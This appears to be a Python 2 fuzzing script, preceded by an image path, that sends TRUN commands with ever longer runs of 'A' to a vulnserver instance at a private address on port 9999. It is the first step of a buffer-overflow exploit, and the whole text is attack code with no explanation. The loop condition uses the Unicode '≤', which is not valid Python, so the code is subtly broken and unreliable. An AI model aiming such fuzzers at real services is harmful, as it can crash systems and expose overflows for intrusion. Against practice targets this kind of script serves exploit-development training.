 #! /usr/bin/python
import socket
import sys
buffer = ["A"]
counter =  100
while len(buffer) ≤ 30:
    buffer.append("A"*counter)
    counter=counter+200
for string in buffer:
    print "Fuzzing vulnserver with %s bytes " % len(string)
    s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    connect=s.connect(('192.168.43.112',9999))
    s.send(('TRUN /.:/' + string))
    s.close()
~